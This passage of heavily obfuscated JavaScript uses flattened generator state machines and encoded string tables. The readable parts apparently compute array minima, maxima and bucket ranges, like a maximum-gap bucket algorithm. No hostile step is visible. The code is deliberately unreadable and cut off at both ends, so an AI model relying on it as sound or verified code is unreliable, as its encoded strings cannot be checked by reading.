-0x4e:case-0x6e:case-0xaf:dVARo3([...q6094uz.KRo3zw]=dRan76w,q6094uz.wtV7nN=function*SglrmCl(OIOISam,BixR3y,jNgIaO,G8kuuuA={b4JTSMp:{}}){while(OIOISam+BixR3y+jNgIaO!==-0xd4)with(G8kuuuA.OnaDeSA||G8kuuuA)switch(OIOISam+BixR3y+jNgIaO){case-0x67:dVARo3(G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x15c,BixR3y+=-0x6d,jNgIaO+=-0xe1);break;case G8kuuuA.b4JTSMp.PtZiNUe+-0x87:return q6094uz.V6Y3Iw=!0x0,i65MNM(q6094uz.KRo3zw[r4LTns[0xe]]);case BixR3y-0x98:dVARo3([G8kuuuA.b4JTSMp.K3f9Cgv,G8kuuuA.b4JTSMp.PtZiNUe,G8kuuuA.b4JTSMp.lKB340]=[-0x38,0xae,-0x72],q6094uz.KRo3zw[r4LTns[0x0]]=r4LTns[OIOISam+-0x65],q6094uz.KRo3zw[r4LTns[0x6]]=\"\\x54\\x42\\x41\\x4d\\x6a\\x49\\x52\\x73\\x66\\x5a\\x59\\x61\\x45\\x4b\\x6e\\x6b\\x70\\x4c\\x67\\x51\\x6f\\x6d\\x71\\x47\\x58\\x74\\x44\\x64\\x50\\x68\\x57\\x4a\\x43\\x53\\x72\\x76\\x6c\\x48\\x7d\\x2b\\x77\\x38\\x46\\x5e\\x7c\\x35\\x4e\\x65\\x69\\x62\\x56\\x4f\\x3e\\x55\\x3f\\x2e\\x23\\x2f\\x26\\x3c\\x32\\x7b\\x7a\\x3d\\x2a\\x7e\\x3a\\x39\\x28\\x29\\x21\\x36\\x79\\x40\\x37\\x2c\\x3b\\x60\\x5f\\x34\\x30\\x25\\x75\\x5b\\x24\\x33\\x31\\x22\\x5d\\x63\\x78\",G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=-0x26,BixR3y+=-0x99,jNgIaO+=0xc9);break;case BixR3y- -0xb:case 0x7b:dVARo3(q6094uz.KRo3zw[r4LTns[0x11]]=\"\"+(q6094uz.KRo3zw[r4LTns[0x2]]||\"\"),q6094uz.KRo3zw[r4LTns[0xb]]=q6094uz.KRo3zw[r4LTns[0x11]].length,G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x46,BixR3y+=0x72);break;case-0xcc:case-0x65:case BixR3y!=0x9c&&BixR3y- -0x3a:dVARo3(G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x67,BixR3y+=-0x6d,jNgIaO+=-0x69);break;case-0x61:case-0xa1:dVARo3(G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x128,BixR3y+=-0x120);break;case-0xf5:case OIOISam- -0x8e:case 0x26:dVARo3(G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x19c,BixR3y+=-0x14a,jNgIaO+=-0x55);break;default:case-0x4b:dVARo3(G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=-0x4,BixR3y+=-0x191,jNgIaO+=0x201);break;case-0x10:case G8kuuuA.b4JTSMp.lKB340+-0x4:dVARo3(q6094uz.KRo3zw[r4LTns[0xe]].push((q6094uz.KRo3zw[r4LTns[0x2b]]|q6094uz.KRo3zw[r4LTns[0x15]]<<q6094uz.KRo3zw[r4LTns[0xa]])&r4LTns[0x14]),G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,BixR3y+=0xe6);break;case 0x1b:case 0x4c:dVARo3(q6094uz.KRo3zw[r4LTns[0xe]]=[],q6094uz.KRo3zw[r4LTns[0x2b]]=r4LTns[0x2],G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x2f,BixR3y+=-0x78,jNgIaO+=-0x2b);break;case-0xbb:dVARo3(G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x271,BixR3y+=-0xab,jNgIaO+=-0x9b);break;case G8kuuuA.b4JTSMp.lKB340+0xe2:case 0xe0:return q6094uz.V6Y3Iw=!0x0,i65MNM(q6094uz.KRo3zw[r4LTns[OIOISam+-0x8d]]);case G8kuuuA.b4JTSMp.K3f9Cgv+-0x21:dVARo3(q6094uz.KRo3zw[r4LTns[BixR3y+0xb8]]=r4LTns[0x2],q6094uz.KRo3zw[r4LTns[OIOISam+-0xa3]]=-r4LTns[0x4],G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x26);break;case BixR3y- -0x7b:for(q6094uz.KRo3zw[-r4LTns[0xda]]=r4LTns[0x2];q6094uz.KRo3zw[-r4LTns[BixR3y+0x188]]<q6094uz.KRo3zw[r4LTns[0xb]];q6094uz.KRo3zw[-r4LTns[BixR3y+0x188]]++){q6094uz.KRo3zw[r4LTns[BixR3y+0x154]]=q6094uz.KRo3zw[r4LTns[OIOISam+-0xd8]].indexOf(q6094uz.KRo3zw[r4LTns[0x11]][q6094uz.KRo3zw[-r4LTns[0xda]]]);if(q6094uz.KRo3zw[r4LTns[0xa6]]===-r4LTns[0x4])continue;if(q6094uz.KRo3zw[r4LTns[0x15]]<r4LTns[OIOISam+-0xdc]){q6094uz.KRo3zw[r4LTns[OIOISam+-0xc9]]=q6094uz.KRo3zw[r4LTns[BixR3y+0x154]]}else{dVARo3(q6094uz.KRo3zw[r4LTns[0x15]]+=q6094uz.KRo3zw[r4LTns[0xa6]]*r4LTns[OIOISam+-0xc4],q6094uz.KRo3zw[r4LTns[0x2b]]|=q6094uz.KRo3zw[r4LTns[OIOISam+-0xc9]]<<q6094uz.KRo3zw[r4LTns[0xa]],q6094uz.KRo3zw[r4LTns[0xa]]+=(q6094uz.KRo3zw[r4LTns[OIOISam+-0xc9]]&r4LTns[OIOISam+-0xb1])>r4LTns[BixR3y+0xc7]?r4LTns[0x16]:r4LTns[BixR3y+0xc5]);do{dVARo3(q6094uz.KRo3zw[r4LTns[BixR3y+0xbc]].push(q6094uz.KRo3zw[r4LTns[OIOISam+-0xb3]]&r4LTns[BixR3y+0xc2]),q6094uz.KRo3zw[r4LTns[0x2b]]>>=r4LTns[0xc],q6094uz.KRo3zw[r4LTns[OIOISam+-0xd4]]-=r4LTns[OIOISam+-0xd2])}while(q6094uz.KRo3zw[r4LTns[0xa]]>r4LTns[0x15]);q6094uz.KRo3zw[r4LTns[0x15]]=-r4LTns[0x4]}}if(q6094uz.KRo3zw[r4LTns[OIOISam+-0xc9]]>-r4LTns[0x4]){dVARo3(G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=-0x43);break}else{dVARo3(G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=-0x43,BixR3y+=0xe6);break}case G8kuuuA.b4JTSMp.K3f9Cgv+0x10e:dVARo3([G8kuuuA.b4JTSMp.K3f9Cgv,G8kuuuA.b4JTSMp.PtZiNUe,G8kuuuA.b4JTSMp.lKB340]=[0x89,0xf8,-0x3e],G8kuuuA.OnaDeSA=G8kuuuA.b4JTSMp,OIOISam+=0x67,BixR3y+=-0x64,jNgIaO+=-0x69);break}},q6094uz.V6Y3Iw=void 0x0,q6094uz.aG9W17H=(0x1,q6094uz.wtV7nN)(0x69,-0xf,-0x101).next().value);if(q6094uz.V6Y3Iw){dVARo3(G8kuuuA.hflBnY=G8kuuuA.q6094uz,BixR3y+=-0x85);break}else{dVARo3(G8kuuuA.hflBnY=G8kuuuA.q6094uz,SglrmCl+=0x3d,BixR3y+=-0x38,jNgIaO+=-0xc1);break}case BixR3y-0xb4:return;case SglrmCl- -0xd6:case-0x9e:G8kuuuA.qfzUVqc.PVo_6Dl=(0x1,v0y3mE)(0x9f,-0xf6).next().value;if(ZvENRCb){dVARo3(G8kuuuA.hflBnY=G8kuuuA.qfzUVqc,SglrmCl+=0x24,OIOISam+=-0x16e,BixR3y+=-0xf7,jNgIaO+=0x8d);break}else{dVARo3(G8kuuuA.hflBnY=G8kuuuA.qfzUVqc,SglrmCl+=0x24,OIOISam+=-0x1b2,BixR3y+=-0x1d,jNgIaO+=0x8d);break}case G8kuuuA.xBEHm8.Bm6ERsx+0xf1:dVARo3(x5JewsF[(0x1,xIcoTLu)(r4LTns[0xdb])](xZcocHn),x5JewsF[(0x1,xIcoTLu)(r4LTns[0xdb])](Yld0_ha,r4LTns[0xb]),G8kuuuA.xBEHm8.x16ooh=(0x1,xIcoTLu)(r4LTns[0xdc])+(0x1,xIcoTLu)(r4LTns[0xdd])+(0x1,xIcoTLu)(r4LTns[0xde])+(0x1,xIcoTLu)(r4LTns[OIOISam+0x63])+(0x1,xIcoTLu)(r4LTns[0xe0])+r4LTns[0xbd],TUMYL1j((0x1,xIcoTLu)(r4LTns[0xe1])+r4LTns[0xe2])[(0x1,xIcoTLu)(r4LTns[0x14])]((0x1,xIcoTLu)(r4LTns[0x9])),G8kuuuA.hflBnY=G8kuuuA.xBEHm8,SglrmCl+=0x5e,OIOISam+=-0xe8,jNgIaO+=0x44);break;case-0x68:dVARo3([[],G8kuuuA.xBEHm8.x5JewsF]=BckT2q,x5JewsF[(0x1,xIcoTLu)(r4LTns[0xdb])](oBMqUb),x5JewsF[(0x1,xIcoTLu)(r4LTns[0xdb])](e5_hAlO),G8kuuuA.hflBnY=G8kuuuA.xBEHm8,OIOISam+=0x75,BixR3y+=0x151,jNgIaO+=-0x104);break;case OIOISam- -0x51:dVARo3(G8kuuuA.HuwG5Z={},G8kuuuA.HuwG5Z.KZAUvlR=function(...SglrmCl){return G3vViJ(0x80,-0x63,0x1b0,-0x249,{HuwG5Z:G8kuuuA.HuwG5Z,xBEHm8:G8kuuuA.xBEHm8,QUB3xZ:{}},SglrmCl).next().value});if((0x1,xIcoTLu)(r4LTns[0x185])in FUnCtp7){dVARo3(G8kuuuA.hflBnY=G8kuuuA.HuwG5Z,SglrmCl+=-0x73,BixR3y+=0x110,jNgIaO+=-0x273);break}else{dVARo3(G8kuuuA.hflBnY=G8kuuuA.HuwG5Z,SglrmCl+=-0x73,OIOISam+=-0x10c,BixR3y+=0x391,jNgIaO+=-0x273);break}case-0x37:dVARo3(TUMYL1j((0x1,xIcoTLu)(r4LTns[0x178]))[(0x1,xIcoTLu)(r4LTns[0x181])+(0x1,xIcoTLu)(r4LTns[0x182])+(0x1,xIcoTLu)(r4LTns[0x183])]((0x1,xIcoTLu)(r4LTns[0x184]),VhIZ11l),G8kuuuA.hflBnY=G8kuuuA.xBEHm8,SglrmCl+=0x98,OIOISam+=0x78,BixR3y+=0x33c,jNgIaO+=-0x324);break;case-0x11:case 0xeb:case jNgIaO- -0x8d:dVARo3(G8kuuuA.hflBnY=G8kuuuA.q6094uz,SglrmCl+=0x1aa,OIOISam+=-0x15d,BixR3y+=-0x65,jNgIaO+=-0xd3);break;case-0x5c:case G8kuuuA.xBEHm8.Bm6ERsx+0x1b:dVARo3([...QUB3xZ.F6KIQ5J]=dRan76w,QUB3xZ.F6KIQ5J[r4LTns[0x0]]=r4LTns[0x2],QUB3xZ.F6KIQ5J[-r4LTns[0xac]]=function(SglrmCl){var OIOISam,BixR3y;function*jNgIaO(BixR3y,G8kuuuA,dRan76w,G3vViJ,L8yyGQ={bR5F7k:{}},AktVk1){while(BixR3y+G8kuuuA+dRan76w+G3vViJ!==0xd2)with(L8yyGQ.OKTC1U||L8yyGQ)switch(BixR3y+G8kuuuA+dRan76w+G3vViJ){case-0x2:dVARo3([...nJX9nmD.J7olRK_]=AktVk1,nJX9nmD.ZQekFu=function*BixR3y(G8kuuuA,dRan76w,G3vViJ={SIhUbc:{}}){while(G8kuuuA+dRan76w!==-0xdf)with(G3vViJ.LjFwtpt||G3vViJ)switch(G8kuuuA+dRan76w){case dRan76w!=0x16a&&dRan76w-0xf7:for(nJX9nmD.J7olRK_[r4LTns[0xc]]=r4LTns[0x2];nJX9nmD.J7olRK_[r4LTns[0xc]]<nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x11c]];nJX9nmD.J7olRK_[r4LTns[0xc]]++){nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x136]]=nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0xfb]].indexOf(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0xf8]][nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x103]]]);if(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x136]]===-r4LTns[0x4])continue;if(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x10c]]<r4LTns[G8kuuuA+0xf9]){nJX9nmD.J7olRK_[r4LTns[0x15]]=nJX9nmD.J7olRK_[r4LTns[0x3f]]}else{dVARo3(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x10c]]+=nJX9nmD.J7olRK_[r4LTns[0x3f]]*r4LTns[0x1a],nJX9nmD.J7olRK_[r4LTns[0xfe]]|=nJX9nmD.J7olRK_[r4LTns[0x15]]<<nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x101]],nJX9nmD.J7olRK_[r4LTns[0xa]]+=(nJX9nmD.J7olRK_[r4LTns[0x15]]&r4LTns[G8kuuuA+0x124])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(nJX9nmD.J7olRK_[r4LTns[0xd9]].push(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x1f5]]&r4LTns[0x14]),nJX9nmD.J7olRK_[r4LTns[0xfe]]>>=r4LTns[G8kuuuA+0x103],nJX9nmD.J7olRK_[r4LTns[0xa]]-=r4LTns[G8kuuuA+0x103])}while(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x101]]>r4LTns[G8kuuuA+0x10c]);nJX9nmD.J7olRK_[r4LTns[0x15]]=-r4LTns[0x4]}}if(nJX9nmD.J7olRK_[r4LTns[0x15]]>-r4LTns[0x4]){dVARo3(G3vViJ.LjFwtpt=G3vViJ.SIhUbc,dRan76w+=0x118);break}else{dVARo3(G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=0x99,dRan76w+=-0x25);break}case 0xd9:case 0xf9:case-0x7b:dVARo3(G3vViJ.SIhUbc.jH4eZn=-0x5,nJX9nmD.J7olRK_[r4LTns[0x0]]=r4LTns[0x4],nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x82]]=\"\\u0037\\u0044\\u0048\\u006a\\u004d\\u0063\\u0049\\u005a\\u0039\\u0067\\u0034\\u0062\\u002a\\u0072\\u003c\\u002f\\u0028\\u0040\\u0064\\u0056\\u007e\\u0074\\u0035\\u0061\\u0078\\u0069\\u0065\\u006c\\u0024\\u006b\\u0075\\u005d\\u0058\\u0050\\u0042\\u0076\\u0077\\u0073\\u0023\\u0029\\u0047\\u006d\\u003b\\u0066\\u0053\\u003d\\u002e\\u003e\\u007c\\u0052\\u0045\\u0033\\u0043\\u004a\\u005f\\u0032\\u005e\\u0068\\u0021\\u007b\\u0060\\u006e\\u004e\\u002c\\u0026\\u003f\\u0038\\u0071\\u0055\\u0046\\u0054\\u004c\\u007d\\u003a\\u0025\\u0051\\u0070\\u007a\\u0079\\u004b\\u0030\\u0059\\u004f\\u005b\\u006f\\u0031\\u002b\\u0041\\u0036\\u0057\\u0022\",G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=0x7b,dRan76w+=-0x105);break;case 0xa0:case 0x0:default:dVARo3(G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=-0x1aa,dRan76w+=0x25);break;case G3vViJ.SIhUbc.jH4eZn+-0x35:case-0x6c:case 0x6e:dVARo3(nJX9nmD.J7olRK_[r4LTns[0x0]]=r4LTns[0x4],nJX9nmD.J7olRK_[r4LTns[0x4]]=\"\\x37\\x44\\x48\\x6a\\x4d\\x63\\x49\\x5a\\x39\\x67\\x34\\x62\\x2a\\x72\\x3c\\x2f\\x28\\x40\\x64\\x56\\x7e\\x74\\x35\\x61\\x78\\x69\\x65\\x6c\\x24\\x6b\\x75\\x5d\\x58\\x50\\x42\\x76\\x77\\x73\\x23\\x29\\x47\\x6d\\x3b\\x66\\x53\\x3d\\x2e\\x3e\\x7c\\x52\\x45\\x33\\x43\\x4a\\x5f\\x32\\x5e\\x68\\x21\\x7b\\x60\\x6e\\x4e\\x2c\\x26\\x3f\\x38\\x71\\x55\\x46\\x54\\x4c\\x7d\\x3a\\x25\\x51\\x70\\x7a\\x79\\x4b\\x30\\x59\\x4f\\x5b\\x6f\\x31\\x2b\\x41\\x36\\x57\\x22\",G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=-0x8d,dRan76w+=0x116);break;case-0x31:return nJX9nmD.ARjvf4s=!0x0,i65MNM(nJX9nmD.J7olRK_[r4LTns[0xd9]]);case-0x9a:case-0x4d:G3vViJ.SIhUbc.jH4eZn=-0x2f;for(nJX9nmD.J7olRK_[r4LTns[0xc]]=r4LTns[0x2];nJX9nmD.J7olRK_[r4LTns[G8kuuuA+-0x19]]<nJX9nmD.J7olRK_[r4LTns[0x25]];nJX9nmD.J7olRK_[r4LTns[0xc]]++){nJX9nmD.J7olRK_[r4LTns[0x3f]]=nJX9nmD.J7olRK_[r4LTns[0x4]].indexOf(nJX9nmD.J7olRK_[r4LTns[0x1]][nJX9nmD.J7olRK_[r4LTns[0xc]]]);if(nJX9nmD.J7olRK_[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(nJX9nmD.J7olRK_[r4LTns[0x15]]<r4LTns[0x2]){nJX9nmD.J7olRK_[r4LTns[0x15]]=nJX9nmD.J7olRK_[r4LTns[0x3f]]}else{dVARo3(nJX9nmD.J7olRK_[r4LTns[0x15]]+=nJX9nmD.J7olRK_[r4LTns[0x3f]]*r4LTns[0x1a],nJX9nmD.J7olRK_[r4LTns[0xfe]]|=nJX9nmD.J7olRK_[r4LTns[0x15]]<<nJX9nmD.J7olRK_[r4LTns[G8kuuuA+-0x1b]],nJX9nmD.J7olRK_[r4LTns[0xa]]+=(nJX9nmD.J7olRK_[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0xb4]].push(nJX9nmD.J7olRK_[r4LTns[0xfe]]&r4LTns[0x14]),nJX9nmD.J7olRK_[r4LTns[0xfe]]>>=r4LTns[0xc],nJX9nmD.J7olRK_[r4LTns[G8kuuuA+-0x1b]]-=r4LTns[G8kuuuA+-0x19])}while(nJX9nmD.J7olRK_[r4LTns[0xa]]>r4LTns[0x15]);nJX9nmD.J7olRK_[r4LTns[0x15]]=-r4LTns[0x4]}}if(nJX9nmD.J7olRK_[r4LTns[0x15]]>-r4LTns[0x4]){dVARo3(G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=-0x11c,dRan76w+=0x1dc);break}else{dVARo3(G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=-0x83,dRan76w+=0x9f);break}case-0x10:case dRan76w- -0xd8:dVARo3(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+-0xd7]]=\"\"+(nJX9nmD.J7olRK_[r4LTns[0x2]]||\"\"),nJX9nmD.J7olRK_[r4LTns[0x25]]=nJX9nmD.J7olRK_[r4LTns[0x1]].length,G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=-0x104,dRan76w+=0x116);break;case G8kuuuA!=-0xf7&&G8kuuuA!=-0x3&&G8kuuuA- -0x52:case-0x9e:case 0x3c:dVARo3(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x105]]=[],nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x12a]]=r4LTns[G8kuuuA+0x2e],nJX9nmD.J7olRK_[r4LTns[0xa]]=r4LTns[G8kuuuA+0x2e],nJX9nmD.J7olRK_[r4LTns[0x15]]=-r4LTns[0x4],G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=-0xcb);break;case G3vViJ.SIhUbc.jH4eZn+0x78:dVARo3(nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x1d0]].push((nJX9nmD.J7olRK_[r4LTns[0xfe]]|nJX9nmD.J7olRK_[r4LTns[G8kuuuA+0x10c]]<<nJX9nmD.J7olRK_[r4LTns[0xa]])&r4LTns[G8kuuuA+0x10b]),G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=0x99,dRan76w+=-0x13d);break;case-0x3:dVARo3(G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=-0x105,dRan76w+=0x63);break;case 0x4f:dVARo3(nJX9nmD.J7olRK_[r4LTns[0x1]]=\"\"+(nJX9nmD.J7olRK_[r4LTns[0x2]]||\"\"),nJX9nmD.J7olRK_[r4LTns[0x25]]=nJX9nmD.J7olRK_[r4LTns[0x1]].length,G3vViJ.LjFwtpt=G3vViJ.SIhUbc,G8kuuuA+=-0x29);break}},nJX9nmD.ARjvf4s=void 0x0,L8yyGQ.OKTC1U=L8yyGQ.nJX9nmD,G3vViJ+=0xbc);break;case-0xf5:case 0xcf:case L8yyGQ.bR5F7k.fLvfsyV+0x10a:return YRNqeR_[jQsZ67b]=(0x1,L8yyGQ.bR5F7k.U7oRVM)(t3lmzI[jQsZ67b]);case L8yyGQ.bR5F7k.dQ5KNv+-0xb6:[qIS_YqZ.jQsZ67b]=AktVk1;if(typeof YRNqeR_[qIS_YqZ.jQsZ67b]===fmMhGm(r4LTns[0x2])){dVARo3(L8yyGQ.OKTC1U=L8yyGQ.qIS_YqZ,G8kuuuA+=0x5a,G3vViJ+=0xfc);break}else{dVARo3(L8yyGQ.OKTC1U=L8yyGQ.qIS_YqZ,G8kuuuA+=-0x12a,G3vViJ+=0x235);break}default:dVARo3([L8yyGQ.bR5F7k.alLUZT,L8yyGQ.bR5F7k.fLvfsyV,L8yyGQ.bR5F7k.dQ5KNv]=[0x21,-0x31,0x39],bR5F7k.BZKVEA=function(...BixR3y){return jNgIaO(-0x7e,0x4c,0x6a,-0xb5,{bR5F7k:L8yyGQ.bR5F7k,qIS_YqZ:{}},BixR3y).next().value},bR5F7k.U7oRVM=function(...BixR3y){return jNgIaO(0x31,-0xc0,0xcf,-0x42,{bR5F7k:L8yyGQ.bR5F7k,nJX9nmD:{}},BixR3y).next().value},j5DSXv(bR5F7k.U7oRVM),bR5F7k.OKxR2FI=SglrmCl.length);if(bR5F7k.OKxR2FI<r4LTns[0x1])return OIOISam=!0x0,r4LTns[G8kuuuA+0x70];dVARo3(bR5F7k.iu7yQM=TUMYL1j((G8kuuuA+0x6f,bR5F7k.BZKVEA)(r4LTns[BixR3y+0x1e2])).max(...SglrmCl),L8yyGQ.OKTC1U=L8yyGQ.bR5F7k,BixR3y+=-0x22,G8kuuuA+=0x36,dRan76w+=0x62,G3vViJ+=-0x91);break;case-0x5:case-0x26:case L8yyGQ.bR5F7k.dQ5KNv+0x1f:dVARo3(L8yyGQ.bR5F7k.FMZDQo=TUMYL1j((0x1,BZKVEA)(r4LTns[0x187])+r4LTns[0x2a])(OKxR2FI-r4LTns[0x4]).fill(TUMYL1j((G8kuuuA+0x39,BZKVEA)(r4LTns[0x188])+r4LTns[0xeb]).MIN_SAFE_INTEGER),L8yyGQ.bR5F7k.Nb1Kkyq=TUMYL1j((0x1,BZKVEA)(r4LTns[dRan76w+0x26])).ceil((iu7yQM-OXQACRk)/(OKxR2FI-r4LTns[0x4])),L8yyGQ.OKTC1U=L8yyGQ.bR5F7k,dRan76w+=-0x1fb,G3vViJ+=0x20a);break;case BixR3y- -0xab:L8yyGQ.bR5F7k.FuJxgCa=r4LTns[0x2];for(L8yyGQ.bR5F7k.U7HYDqU=r4LTns[0x2];U7HYDqU<OKxR2FI;U7HYDqU++){dVARo3(j5DSXv(kgTNhg),j5DSXv(Khu_xu));function Khu_xu(...BixR3y){dVARo3(BixR3y[r4LTns[0x0]]=r4LTns[0x4],BixR3y[r4LTns[0x6]]=\"\\x32\\x5a\\x70\\x44\\x6e\\x66\\x58\\x57\\x49\\x41\\x4f\\x26\\x51\\x22\\x29\\x50\\x67\\x4c\\x5b\\x25\\x6f\\x7c\\x40\\x37\\x5f\\x31\\x2b\\x6a\\x2c\\x56\\x73\\x39\\x52\\x21\\x68\\x3d\\x4a\\x3b\\x59\\x62\\x7b\\x2a\\x4e\\x3a\\x64\\x5d\\x77\\x45\\x3f\\x79\\x69\\x4d\\x55\\x42\\x34\\x72\\x24\\x30\\x6d\\x6b\\x36\\x6c\\x76\\x71\\x3e\\x48\\x54\\x78\\x7e\\x3c\\x47\\x43\\x2e\\x46\\x65\\x2f\\x75\\x53\\x61\\x33\\x23\\x74\\x60\\x35\\x5e\\x7d\\x38\\x7a\\x28\\x4b\\x63\",BixR3y[r4LTns[0x17]]=\"\"+(BixR3y[r4LTns[0x2]]||\"\"),BixR3y[r4LTns[0xb]]=BixR3y[r4LTns[0x17]].length,BixR3y[r4LTns[0x7b]]=[],BixR3y[r4LTns[0x2b]]=r4LTns[0x2],BixR3y[r4LTns[0x189]]=r4LTns[0x2],BixR3y[r4LTns[0x31]]=-r4LTns[0x4]);for(BixR3y[r4LTns[0x2a]]=r4LTns[0x2];BixR3y[r4LTns[0x2a]]<BixR3y[r4LTns[0xb]];BixR3y[r4LTns[0x2a]]++){BixR3y[r4LTns[0x9b]]=BixR3y[r4LTns[0x6]].indexOf(BixR3y[r4LTns[0x17]][BixR3y[r4LTns[0x2a]]]);if(BixR3y[r4LTns[0x9b]]===-r4LTns[0x4])continue;if(BixR3y[r4LTns[0x31]]<r4LTns[0x2]){BixR3y[r4LTns[0x31]]=BixR3y[r4LTns[0x9b]]}else{dVARo3(BixR3y[r4LTns[0x31]]+=BixR3y[r4LTns[0x9b]]*r4LTns[0x1a],BixR3y[r4LTns[0x2b]]|=BixR3y[r4LTns[0x31]]<<BixR3y[r4LTns[0x189]],BixR3y[r4LTns[0x189]]+=(BixR3y[r4LTns[0x31]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(BixR3y[r4LTns[0x7b]].push(BixR3y[r4LTns[0x2b]]&r4LTns[0x14]),BixR3y[r4LTns[0x2b]]>>=r4LTns[0xc],BixR3y[r4LTns[0x189]]-=r4LTns[0xc])}while(BixR3y[r4LTns[0x189]]>r4LTns[0x15]);BixR3y[r4LTns[0x31]]=-r4LTns[0x4]}}if(BixR3y[r4LTns[0x31]]>-r4LTns[0x4]){BixR3y[r4LTns[0x7b]].push((BixR3y[r4LTns[0x2b]]|BixR3y[r4LTns[0x31]]<<BixR3y[r4LTns[0x189]])&r4LTns[0x14])}return i65MNM(BixR3y[r4LTns[0x7b]])}function kgTNhg(...BixR3y){BixR3y[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[BixR3y[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[BixR3y[r4LTns[0x2]]]=Khu_xu(t3lmzI[BixR3y[r4LTns[0x2]]])}return YRNqeR_[BixR3y[r4LTns[0x2]]]}if(SglrmCl[U7HYDqU]===OXQACRk||SglrmCl[U7HYDqU]===iu7yQM)continue;dVARo3(FuJxgCa=TUMYL1j(kgTNhg(r4LTns[0x18a])).floor((SglrmCl[U7HYDqU]-OXQACRk)/Nb1Kkyq),L4jaqTS[FuJxgCa]=TUMYL1j(kgTNhg(r4LTns[0x18a])).min(L4jaqTS[FuJxgCa],SglrmCl[U7HYDqU]),FMZDQo[FuJxgCa]=TUMYL1j(kgTNhg(r4LTns[0x18a])).max(FMZDQo[FuJxgCa],SglrmCl[U7HYDqU]))}dVARo3(L8yyGQ.bR5F7k.ye5Zvgh=TUMYL1j((0x1,BZKVEA)(r4LTns[0x188])+r4LTns[0xeb]).MIN_SAFE_INTEGER,L8yyGQ.bR5F7k.IsRkMAe=OXQACRk,L8yyGQ.OKTC1U=L8yyGQ.bR5F7k,BixR3y+=0xbc,G8kuuuA+=0x2b,dRan76w+=-0x140);break;case 0xba:case-0x3a:case-0x5b:L8yyGQ.nJX9nmD.OmTzLLf=(0x1,ZQekFu)(-0x7e,0x157).next().value;if(ARjvf4s){dVARo3(L8yyGQ.OKTC1U=L8yyGQ.nJX9nmD,G8kuuuA+=-0x173,G3vViJ+=-0x4);break}else{dVARo3(L8yyGQ.OKTC1U=L8yyGQ.nJX9nmD,BixR3y+=-0xaf,G8kuuuA+=0x133,G3vViJ+=-0x12f);break}case 0x43:dVARo3([L8yyGQ.bR5F7k.alLUZT,L8yyGQ.bR5F7k.fLvfsyV,L8yyGQ.bR5F7k.dQ5KNv]=[-0xe,-0x92,0x3a],L8yyGQ.OKTC1U=L8yyGQ.qIS_YqZ,BixR3y+=-0x23f,G8kuuuA+=-0x3c,dRan76w+=0x147,G3vViJ+=0x17f);break;case L8yyGQ.bR5F7k.alLUZT+-0x69:L8yyGQ.bR5F7k.OXQACRk=TUMYL1j((0x1,BZKVEA)(r4LTns[0x186])).min(...SglrmCl);if(iu7yQM===OXQACRk)return OIOISam=!0x0,r4LTns[0x2];dVARo3(L8yyGQ.bR5F7k.L4jaqTS=TUMYL1j((0x1,BZKVEA)(r4LTns[0x187])+r4LTns[0x2a])(OKxR2FI-r4LTns[0x4]).fill(TUMYL1j((0x1,BZKVEA)(r4LTns[BixR3y+0x206])+r4LTns[dRan76w+0x64]).MAX_SAFE_INTEGER),L8yyGQ.OKTC1U=L8yyGQ.bR5F7k,BixR3y+=0x3a,dRan76w+=0xd9,G3vViJ+=-0x73);break;case G3vViJ-0x170:for(L8yyGQ.bR5F7k.Rs3_AG8=r4LTns[0x2];Rs3_AG8<OKxR2FI-r4LTns[0x4];Rs3_AG8++){dVARo3(j5DSXv(n73PjnE),j5DSXv(wZef4t));function 